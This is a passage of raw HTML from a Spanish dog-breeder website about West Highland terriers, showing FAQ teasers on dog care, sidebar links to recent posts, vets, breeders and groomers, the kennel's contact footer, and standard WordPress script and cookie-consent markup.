						<p>Â¿Quién iba a pensar que las deliciosas galletas de chocolate, aparentemente tan inofensivas, pueden convertirse en auténtico VENENO para el perro...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.westies.es/ufaqs/como-debemos-hablar-a-nuestros-westies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Como debemos hablar a nuestros westies</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westies.es/ufaqs/como-debemos-hablar-a-nuestros-westies/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 517" href="https://www.westies.es/ufaqs/como-debemos-hablar-a-nuestros-westies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">517</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Hay gente que dice que el perro asimila conceptos por asociaciones y otra gente cree que no. Debemos tener en cuenta que los perros, no entienden...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.westies.es/ufaqs/ejercicios-y-juguetes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Ejercicios y Juguetes</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westies.es/ufaqs/ejercicios-y-juguetes/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 546" href="https://www.westies.es/ufaqs/ejercicios-y-juguetes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">546</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Ejercicio, cuanto mas, mejor depende de lo que pretendas hacer con el. Agility, compañía, exposiciones. Hace falta saber que objetivo tienes para...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even last">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.westies.es/ufaqs/el-manoseo-o-manejo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El manoseo o manejo</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.westies.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.westies.es/ufaqs/el-manoseo-o-manejo/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 533" href="https://www.westies.es/ufaqs/el-manoseo-o-manejo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">533</a>
	</span>
								</div>

					<div class="post_descr">
						<p>La salud de un cachorro dependerá en gran medida de los cuidados y de la actividad que le proporcionemos, creando unas pautas higiénicas y...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
			</div> <!-- /.isotope_wrap -->
				<div id="viewmore" class="pagination_wrap pagination_viewmore">
				<a href="#" id="viewmore_link" class="viewmore_button"><span class="icon-spin3 animate-spin viewmore_loading"></span><span class="viewmore_text_1">Load more</span><span class="viewmore_text_2">Loading ...</span></a>
				<span class="viewmore_loader"></span>
                			</div>
			
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://www.westies.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://www.westies.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://www.westies.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://www.westies.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://www.westies.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://www.westies.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://www.westies.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.westies.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://www.westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.westies.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://www.westies.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://www.westies.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://www.westies.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.westies.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
